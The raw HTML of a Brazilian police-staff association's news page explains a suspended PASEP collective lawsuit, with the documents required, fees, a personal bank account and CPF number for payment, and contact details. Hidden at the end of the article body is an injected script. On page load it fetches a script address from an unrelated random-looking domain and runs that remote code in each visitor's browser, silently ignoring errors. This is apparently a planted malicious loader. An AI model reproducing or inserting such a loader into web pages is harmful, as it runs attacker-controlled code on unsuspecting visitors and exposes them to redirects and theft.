<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aspf.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspf.com.br%2Fjuridico%2Fesclarecimento-sobre-a-acao-do-pasep%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="b9uhiVRN1YNxVAsbTLjhcGZqac7mC5IkQEQ6iQ8voTY"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mc-format {
	display: none;
}
.category-key {
	display: none;
}
#calendario {
    display: flex;
}
#noticiashome aside.sidebar .widget-wrapper ul, #single aside.sidebar .widget-wrapper ul, #loja aside.sidebar .widget-wrapper ul {
    list-style: none;
    padding: 0;
    margin-bottom: 95px;
}

.btn-novo {
    border-radius: 4px;
    color: #000;
    background: #00A651;
		padding:8px 12px!important;
    vertical-align: center;
}
.but-top {
margin-top: 8px!important;
}		</style>
		</head>

<header>
	<div id="topheader" class="container-fluid d-none d-md-flex">
		<div class="row">
			<div class="container">
				<div class="row">
					<div class="col-12 py-2">
						<a href="https://aspf.com.br/minha-conta/" title="Entrar/Cadastrar">Fazer login</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="bannerheader" class="d-flex align-items-center" style="background: url('https://aspf.com.br/wp-content/themes/aspf/img/aspf-banner-home.jpg'); background-position: center; background-size: cover; background-repeat: no-repeat;">
		<div class="container">
			<div class="row">
				<div class="col-3 col-md-2 d-flex align-items-center">
					<div class="row">
						<div class="col-12">
							<a href="https://aspf.com.br/" class="custom-logo-link" rel="home"><img width="170" height="170" src="https://aspf.com.br/wp-content/uploads/2020/03/logo.png" class="custom-logo" alt="logo ASPF - Associação dos Servidores da Polícia Federal - Curitiba" decoding="async" srcset="https://aspf.com.br/wp-content/uploads/2020/03/logo.png 170w, https://aspf.com.br/wp-content/uploads/2020/03/logo-100x100.png 100w, https://aspf.com.br/wp-content/uploads/2020/03/logo-150x150.png 150w" sizes="(max-width: 170px) 100vw, 170px" /></a>						</div>
					</div>
				</div>
				<div class="col-7 col-md-4 d-flex align-items-center">
					<div class="row">
						<div class="col-12">
							<h1 style='color: black;'>Associação dos Servidores da Polícia Federal de Curitiba</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="menu" class="d-none d-md-block">
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-10 py-3">
					<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-22" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://aspf.com.br/">Home</a></li>
<li id="menu-item-27" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://aspf.com.br/sedes/">Sedes</a></li>
<li id="menu-item-26" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://aspf.com.br/noticias/">Notícias</a></li>
<li id="menu-item-28" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://aspf.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://aspf.com.br/servicos/plano-de-saude/">Plano de Saúde</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://aspf.com.br/servicos/acoes-judiciais/">Ações Judiciais</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://aspf.com.br/servicos/consultorio-odontologico/">Consultório Odontológico</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://aspf.com.br/servicos/convenios/">Convênios</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://aspf.com.br/servicos/espacos/">Espaços</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://aspf.com.br/servicos/filie-se/">Filie-se</a></li>
</ul>
</li>
<li id="menu-item-411" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://aspf.com.br/loja/">Loja</a></li>
<li id="menu-item-24" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://aspf.com.br/links-uteis/">Links Úteis</a></li>
<li id="menu-item-23" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://aspf.com.br/contato/">Contato</a></li>
<li id="menu-item-3455" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://aspf.com.br/institucional/">Institucional</a></li>
<li id="menu-item-1392" class="btn-novo menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://ansefpr.infobrcorp.com.br?operacao=area_restrita">ÁREA DO ASSOCIADO</a></li>
</ul></div>				</div>
				<div class="d-none d-md-flex align-items-center justify-content-end col-md-2 social">
			<form style="display:flex; margin-top:10px;margin-left:20px;" role="search" method="get" class="search-form" action="/">
        <label>
            <input style="border: solid 1px #fff; background-color: #fff; height:30px;border-radius:4px;width:118px;" type="search" class="search-field" placeholder="Buscar no site …" value="" name="s" /></label><button type="submit" class="search-submit" style="border: none; background: none; height:30px;"><i class="fas fa-search" style="color: white;"></i></button></form>	| 	<a href="https://www.facebook.com/ASPFCuritiba/" target="_blank" title="Facebook ASPF"><i class="fab fa-facebook"></i></a>
				</div>

			</div>
		</div>
	</div>
</header>
	
<body class="wp-singular post-template-default single single-post postid-1343 single-format-standard wp-custom-logo wp-theme-aspf theme-aspf woocommerce-no-js chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-left">
	<!-- Widget Facebook -->
	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v6.0&appId=2655423408017139&autoLogAppEvents=1"></script>
<section id="breadcrumb">
	<div class="container-fluid">
		<div class="row">
			<div class="container">
				<div class="row">
					<div class="col-12">
						<ol itemscope itemtype="https://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemprop="item" href="https://aspf.com.br">
									<span itemprop="name">Home</span>
								</a>
								<meta itemprop="position" content="1" />
							</li>
							<span class="marcador">›</span>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemprop="item" href="https://aspf.com.br/noticias/">
									<span itemprop="name">Notícias</span>
								</a>
								<meta itemprop="position" content="2" />
							</li>
							<span class="marcador">›</span>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Esclarecimento sobre a Ação do PASEP</span>
								<meta itemprop="position" content="3" />
							</li>
						</ol>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section id="single" class="pad-30">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8">
				<div id="primary">
					<div id="content" role="main">
												<article id="post-1343" class="post-1343 post type-post status-publish format-standard has-post-thumbnail hentry category-juridico category-associacao">
							<h1 class="entry-title">Esclarecimento sobre a Ação do PASEP</h1>
								<div class="entry-content">
									
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="578" src="https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova-1024x578.png" alt="" class="wp-image-1344" srcset="https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova-1024x578.png 1024w, https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova-300x169.png 300w, https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova-768x434.png 768w, https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova-1536x867.png 1536w, https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova-600x339.png 600w, https://aspf.com.br/wp-content/uploads/2021/06/pasep-miniatura-nova.png 1890w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Informamos aos servidores associados que a&nbsp;<strong>Ação Coletiva</strong>&nbsp;que visa à correção dos depósitos&nbsp;<strong>PASEP – Programa de Formação do Patrimônio do Servidor Público</strong>, ajuizada pela ANSEF NACIONAL desde 2020 encontra-se suspenso aguardando o julgamento pelo Superior Tribunal de Justiça dos IRDRs (Incidentes de Resolução de Demandas Repetitivas) sobre a matéria, significando que todos os processos do país, referentes ao PASEP ficarão suspensos até o julgamento desses IRDRs.</p>



<p>Os IRDRs a serem julgados pelo STJ deverão decidir as seguintes questões: 1). Se há legitimidade do Banco do Brasil para figurar como réu nas ações; 2). O prazo prescricional; e 3). A data inicial para a contagem do prazo prescricional.</p>



<p>Tendo em vista a suspensão do processo, o prazo hábil para envio da documentação também será estendido.&nbsp; Assim, no intuito de evitar discussões processuais e agilizar o pagamento do respectivo benefício corrigido por parte do Banco do Brasil, reiteramos a necessidade do envio dos documentos abaixo descritos:</p>



<ol class="wp-block-list"><li>Procuração/Contrato;</li><li>Cópia da Identidade e CPF do associado;</li><li>Cópia do Comprovante de Residência do associado;</li><li>Declaração de Hipossuficiência (se for o caso);</li><li>Cópia do contracheque atualizado;</li><li>Cópia do comprovante das custas do contador;</li><li>Cópia da declaração do órgão onde se aposentou, declarando a data que ingressou no serviço público (ou portaria de nomeação) e a data da sua aposentadoria;</li><li>Cópia do extrato da conta do PASEP – essa documentação deve ser requerida na agência do Banco do Brasil na qual o associado tem a conta;</li><li>Cópia da microfilmagem da conta do PASEP ou quando o banco não fornecer a respectiva documentação em 30 dias o protocolo do requerimento junto à instituição Bancária – essa documentação deve ser requerida em qualquer agência do Banco do Brasil;</li><li><strong><u>Em caso de indeferimento de Justiça Gratuita será necessário o comprovante de pagamento de custas iniciais, qual será enviada por e-mail, e deverá ser paga em até 3 dias sob pena de extinção do processo.</u></strong></li></ol>



<p>Seguem abaixo alguns esclarecimentos importantes acerca da ação em referência:</p>



<ol class="wp-block-list"><li><strong>a) Quem será beneficiado pela ação?</strong>&nbsp;Os associados que ingressaram no serviço público a partir de 03 de dezembro de 1970 e até 04 de outubro de 1988, e que tenham registro no PASEP.</li></ol>



<ol class="wp-block-list"><li><strong>b) Nos casos de associados falecidos?</strong>&nbsp;Em caso de falecimento do associado, o(s) pensionista(s) ou herdeiro(s) deverá(ão) habilitar-se. Nesses casos, além de preencher e enviar a autorização individual (uma autorização para cada pensionista ou herdeiro), serão necessários os seguintes documentos:</li></ol>



<p><strong>b.1)</strong>&nbsp;nos casos de pensionista já habilitado(a) no órgão pagador: certidão do órgão pagador indicando o(a) pensionista habilitado(a), certidão de óbito do servidor, cópias do comprovante de residência, RG e CPF do(a) pensionista;</p>



<p><strong>b.2)</strong>&nbsp;nos casos em que não houver pensionista: cópias de certidão de óbito, comprovante de residência, RG e CPF de cada herdeiro e/ou inventariante. Além disso, deverá ser observado:</p>



<p>– Se já houve formal de partilha, enviá-lo;</p>



<p>– Se ainda estiver em procedimento de inventário, devem ser enviadas as principais peças do procedimento;</p>



<p>– Se não houver partilha, a autorização individual deverá ser assinada pelo(a) inventariante;</p>



<ol class="wp-block-list"><li><strong>c) Como serão feitos os cálculos?</strong>&nbsp;A elaboração dos cálculos será feita por empresa contábil especializada em Brasília, que cobrará o valor de&nbsp;<strong><u>R$ 150,00</u></strong>&nbsp;(cento e cinquenta reais) para cada associado (o valor será único em caso de mais de um pensionista ou herdeiro do mesmo associado).</li></ol>



<ul class="wp-block-list"><li><strong>BANCO DO BRASIL</strong></li><li><strong>AGÊNCIA: 1864-3</strong></li><li><strong>CONTA CORRENTE 9449-8</strong></li><li><strong>TITULAR: RODRIGO ALBUQUERQUE DE VICTOR.</strong></li><li><strong>CPF: 944.082.704-15</strong></li></ul>



<ol class="wp-block-list" start="70"><li><strong>d) Como enviar a autorização individual, comprovante de pagamento e documentos essenciais?</strong>&nbsp;O associado/pensionista/herdeiro deverá baixar a autorização individual, e, junto com os demais documentos indicados nesta nota, enviar para a&nbsp;<strong>ANSEF NACIONAL&nbsp;</strong>no endereço:&nbsp;<strong>SAUS Quadra 5 Lote 4 Blocos K Sala 302 – Edifício OK Office Tower – Brasília/DF – CEP: 70.070-937</strong>.</li></ol>



<ol class="wp-block-list"><li><strong>e) É necessário requerer no Banco do Brasil os extratos da conta PASEP.</strong>&nbsp;A partir de 1999 o Banco disponibiliza no momento do requerimento, mas, em relação aos extratos anteriores a 1999, será necessário solicitar no BB as microfilmagens. O Banco demora cerca de 30 (trinta) dias para entregar essas microfilmagens. (Arquive o comprovante de requerimento da documentação).</li></ol>



<ol class="wp-block-list"><li><strong>f)&nbsp;</strong>O Banco do Brasil disponibiliza em seu&nbsp;<em>site</em>&nbsp;uma página&nbsp;em que é possível consultar a existência ou não de saldo, informando o número de inscrição do Pasep ou o CPF e a data de nascimento. O valor da cota não é informado.</li></ol>



<p><a href="https://www36.bb.com.br/portalbb/pasep/pesquisa,802,17,505134,2,0,1.bbx" target="_blank" rel="noopener">https://www36.bb.com.br/portalbb/pasep/pesquisa,802,17,505134,2,0,1.bbx</a></p>



<p>Para saber o saldo disponível, o cotista terá de ir a uma agência do Banco do Brasil e apresentar um documento oficial de identificação, como RG ou carteira de motorista (CNH).</p>



<p><strong>Para o esclarecimento de dúvidas, os associados/pensionistas/herdeiros poderão se dirigir diretamente à ANSEF, ou contatá-los pelos telefones (61) 3346-5960 / 3346-6621 / 99648-3354 (<em>WhatsApp do Setor Jurídico</em>). Além disso, os advogados responsáveis pelo processo poderão dirimir dúvidas por meio dos e-mails:</strong> <a href="mailto:juridico@ansef.org.br">juridico@ansef.org.br</a> ou <a href="mailto:ansefcalculos@gmail.com">ansefcalculos@gmail.com</a>.</p>



<p><strong>A ANSEF NACIONAL ainda está recebendo a documentação para a ação do PASEP, sem data definida de encerramento.</strong></p>



<p>A DIRETORIA</p>



<p>Documentos anexos:</p>



<p><a href="https://www.ansef.org.br/wp-content/uploads/2021/06/DECLARACAO-DE-HIPOSSUFICIENCIA-COM-PEDIDO-DE-JUSTICA-GRATUITA-3.docx" target="_blank" rel="noopener">https://www.ansef.org.br/wp-content/uploads/2021/06/DECLARACAO-DE-HIPOSSUFICIENCIA-COM-PEDIDO-DE-JUSTICA-GRATUITA-3.docx</a></p>



<p><a href="https://www.ansef.org.br/wp-content/uploads/2021/06/PROCURACAO-PASEP-ANSEF-1.pdf" target="_blank" rel="noopener">https://www.ansef.org.br/wp-content/uploads/2021/06/PROCURACAO-PASEP-ANSEF-1.pdf</a></p>



<p>Fonte: <a href="https://www.ansef.org.br/esclarecimento-sobre-a-acao-do-pasep/#prettyPhoto" target="_blank" rel="noopener">https://www.ansef.org.br/esclarecimento-sobre-a-acao-do-pasep/#prettyPhoto</a></p>



<p></p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>								</div>
						</article>
											</div>
				</div>
			</div>

			<!-- Sidebar -->
			<div class="col-12 col-md-4">
						<aside id="secondary" class="sidebar widget-area" role="complementary">
			<div class="widget-wrapper"><div class="widget-title"><h4>Sedes ASPF</h4></div>			<div class="textwidget"><p><strong>SEDE ADMINISTRATIVA</strong><br />
R. João Schleder Sobrinho, 20, Boa Vista, CEP 82540-060 – CURITIBA-PR<br />
(41)3252-5217</p>
<p><strong>SEDE SOCIAL</strong><br />
R. Nossa Sra. Consolada, 207 &#8211; Jardim Itália, CEP 82030-190 – CURITIBA-PR<br />
(41) 3297-1048</p>
</div>
		</div><div class="widget-wrapper"><div class="widget-title"><h4>Categorias</h4></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://aspf.com.br/categoria/associacao/">Associação</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://aspf.com.br/categoria/associacao/convenios/">Convênios</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://aspf.com.br/categoria/esporte/">Esporte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aspf.com.br/categoria/juridico/">Jurídico</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://aspf.com.br/categoria/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aspf.com.br/categoria/palavra-do-presidente/">Palavra do Presidente</a>
</li>
			</ul>

			</div><div class="widget_text widget-wrapper"><div class="widget-title"><h4>Facebook ASPF</h4></div><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/ASPFCTBA/" data-tabs="timeline" data-width="" data-height="" data-samall-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ASPFCTBA/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ASPFCTBA/">Associação dos Servidores da Polícia Federal - Curitiba</a></blockquote></div></div></div>		</aside>
			</div>
		</div>
	</div>
</section>


<footer>
	<div class="container">
		<div class="row">
			<div class="col-12 d-flex justify-content-center social">
				<a href="https://www.facebook.com/ASPFCuritiba/" title="Facebook ASPF" target="_blank"><i class="fab fa-facebook"></i></a>
			</div>
		</div>
		<div class="row">
			<div class="col-12 institucional">
				<p class="text-center"><b>Sede Administrativa: </b>Rua João Schleder Sobrinho, 20, Boa Vista - Curitiba - Paraná</p>
				<p class="text-center"><b>Atendimento: </b> 08:00 às 17:30</p>
				<p class="text-center mb-3"><b>Telefone: </b> <a href="tel:4132525217">(41) 3252-5217</a></p>

				<p class="text-center"><b>Sede Social: </b>Rua Nossa Senhora Consolata, 207 - Jardim Itália, Santa Felicidade - Curitiba - Paraná</p>
				<p class="text-center"><b>Atendimento: </b> </p>
				<p class="text-center"><b>Telefone: </b> <a href="tel:4132971048">(41) 3297-1048</a></p>			
			</div>
		</div>
	</div>
	<div id="copyright" class="py-3">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<p class="text-center">Copyright &copy; 2020 - 2025. Desenvolvido por <a href="https://unostudio.digital" title="UNO Studio Digital" target="_blank">UNO Studio Digital</a>.</p>
				</div>
			</div>
		</div>
	</div>
</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aspf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-1776" aria-label="Menu Trigger" id="rmp_menu_trigger-1776"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1776" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-1776" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>ASPF</span>					</span>
							</div>
			<div id="rmp-menu-wrap-1776" class="rmp-menu-wrap"><ul id="rmp-menu-1776" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-22" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-27" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/sedes/"  class="rmp-menu-item-link"  role="menuitem"  >Sedes</a></li><li id="rmp-menu-item-26" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/noticias/"  class="rmp-menu-item-link"  role="menuitem"  >Notícias</a></li><li id="rmp-menu-item-28" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/servicos/"  class="rmp-menu-item-link"  role="menuitem"  >Serviços<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Serviços"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-47" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/plano-de-saude/"  class="rmp-menu-item-link"  role="menuitem"  >Plano de Saúde</a></li><li id="rmp-menu-item-46" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/acoes-judiciais/"  class="rmp-menu-item-link"  role="menuitem"  >Ações Judiciais</a></li><li id="rmp-menu-item-45" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/consultorio-odontologico/"  class="rmp-menu-item-link"  role="menuitem"  >Consultório Odontológico</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/convenios/"  class="rmp-menu-item-link"  role="menuitem"  >Convênios</a></li><li id="rmp-menu-item-534" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/espacos/"  class="rmp-menu-item-link"  role="menuitem"  >Espaços</a></li><li id="rmp-menu-item-42" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://aspf.com.br/servicos/filie-se/"  class="rmp-menu-item-link"  role="menuitem"  >Filie-se</a></li></ul></li><li id="rmp-menu-item-411" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/loja/"  class="rmp-menu-item-link"  role="menuitem"  >Loja</a></li><li id="rmp-menu-item-24" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/links-uteis/"  class="rmp-menu-item-link"  role="menuitem"  >Links Úteis</a></li><li id="rmp-menu-item-23" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/contato/"  class="rmp-menu-item-link"  role="menuitem"  >Contato</a></li><li id="rmp-menu-item-3455" class="but-top menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://aspf.com.br/institucional/"  class="rmp-menu-item-link"  role="menuitem"  >Institucional</a></li><li id="rmp-menu-item-1392" class="btn-novo menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ansefpr.infobrcorp.com.br?operacao=area_restrita"  class="rmp-menu-item-link"  role="menuitem"  >ÁREA DO ASSOCIADO</a></li></ul></div>			</div>
			

<div id="wp_access_helper_container" class="accessability_container dark_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
		<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Accessibility Helper sidebar"
		title="Accessibility Helper sidebar">
		<img src="https://aspf.com.br/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Accessibility" class="aicon_image" />
	</button>


	<div id="access_container" aria-hidden="true">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Fechar"
			title="Fechar">
			Fechar		</button>

		<div class="access_container_inner">
			<div class="a_module wah_font_resize">

            <div class="a_module_title">Tamanho da Fonte</div>

            <div class="a_module_exe font_resizer">

                <button type="button" class="wah-action-button smaller wahout" title="smaller font size" aria-label="smaller font size">A-</button>

                <button type="button" class="wah-action-button larger wahout" title="larger font size" aria-label="larger font size">A+</button><button type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size" aria-label="Reset font size">Fonte Inicial</button>

            </div>

        </div><div class="a_module wah_readable_fonts">

            <div class="a_module_exe readable_fonts">

                <button type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Fonte Legível" title="Fonte Legível">Fonte Legível</button>

            </div>

        </div><div class="a_module wah_highlight_links">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Destacar Links" title="Destacar Links">Destacar Links</button>

            </div>

        </div><div class="a_module wah_underline_links">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Sublinhar Links" title="Sublinhar Links">Sublinhar Links</button>

            </div>

        </div><div class="a_module wah_invert">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-invert" aria-label="Cores Invertidas" title="Cores Invertidas">Cores Invertidas</button>

            </div>

        </div><div class="a_module wah_contrast_trigger">

                <div class="a_module_title">Contraste</div>

                <div class="a_module_exe">

                    <button type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Cor do Fundo</button>

                    <div class="color_selector" aria-hidden="true">

                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF" title="black">black</button>

                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000" title="white">white</button>

                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000" title="green">green</button>

                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000" title="blue">blue</button>

                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000" title="red">red</button>

                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>

                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000" title="yellow">yellow</button>

                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000" title="navi">navi</button>

                    </div>

                </div>

            </div><div class="a_module wah_clear_cookies">

            <div class="a_module_exe">

                <button type="button" class="wah-action-button wahout wah-call-clear-cookies" aria-label="Limpar Configurações" title="Limpar Configurações">Limpar Configurações</button>

            </div>

        </div>			
	<button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">

		Fechar
	</button>

			</div>
	</div>

	

    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>



	


	<style media="screen" type="text/css">
		body #wp_access_helper_container button.aicon_link {
			
				top:60px !important;
			
			
			
			
		}
	</style>




	
	<div class="wah-free-credits">

		<div class="wah-free-credits-inner">

			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>

		</div>

	</div>

		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>


    <nav class="wah-skiplinks-menu">
    <!-- WP Accessibility Helper - Skiplinks Menu -->
    <div class="wah-skipper"><ul>
<li class="page_item page-item-228"><a href="https://aspf.com.br/carrinho/">Carrinho</a></li>
<li class="page_item page-item-574"><a href="https://aspf.com.br/categories/">Categories</a></li>
<li class="page_item page-item-577"><a href="https://aspf.com.br/categories/">Categories</a></li>
<li class="page_item page-item-19"><a href="https://aspf.com.br/contato/">Contato</a></li>
<li class="page_item page-item-230"><a href="https://aspf.com.br/finalizar-compra/">Finalizar compra</a></li>
<li class="page_item page-item-2"><a href="https://aspf.com.br/">Home</a></li>
<li class="page_item page-item-3453"><a href="https://aspf.com.br/institucional/">Institucional</a></li>
<li class="page_item page-item-17"><a href="https://aspf.com.br/links-uteis/">Links Úteis</a></li>
<li class="page_item page-item-570"><a href="https://aspf.com.br/locations/">Locations</a></li>
<li class="page_item page-item-573"><a href="https://aspf.com.br/locations/">Locations</a></li>
<li class="page_item page-item-15"><a href="https://aspf.com.br/loja/">Loja</a></li>
<li class="page_item page-item-232"><a href="https://aspf.com.br/minha-conta/">Minha conta</a></li>
<li class="page_item page-item-576"><a href="https://aspf.com.br/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-579"><a href="https://aspf.com.br/my-bookings/">My Bookings</a></li>
<li class="page_item page-item-11"><a href="https://aspf.com.br/noticias/">Notícias</a></li>
<li class="page_item page-item-3"><a href="https://aspf.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="page_item page-item-9"><a href="https://aspf.com.br/sedes/">Sedes</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://aspf.com.br/servicos/">Serviços</a>
<ul class='children'>
	<li class="page_item page-item-31"><a href="https://aspf.com.br/servicos/acoes-judiciais/">Ações Judiciais</a></li>
